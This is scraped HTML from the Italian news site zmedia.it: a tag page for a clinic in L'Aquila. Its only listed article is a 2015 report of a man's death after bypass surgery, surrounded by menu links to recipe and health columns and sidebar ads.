class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Clinica Villa Letizia dell&#8217;Aquila</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: clinica Villa Letizia dell&#8217;Aquila</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/45enne-va-in-ospedale-per-cambiare-il-bypass-muore-una-settimana-dopo-operazione/"  rel="bookmark" class="td-image-wrap " title="45enne va in ospedale per cambiare il bypass, muore una settimana dopo operazione" ><img class="entry-thumb" src="[data-uri]" alt="" title="45enne va in ospedale per cambiare il bypass, muore una settimana dopo operazione" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2015/03/e0441046d166b4134023ff4faf929acd-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/45enne-va-in-ospedale-per-cambiare-il-bypass-muore-una-settimana-dopo-operazione/"  rel="bookmark" title="45enne va in ospedale per cambiare il bypass, muore una settimana dopo operazione">45enne va in ospedale per cambiare il bypass, muore una settimana...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-27T16:50:10+01:00" >27 Marzo 2015</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
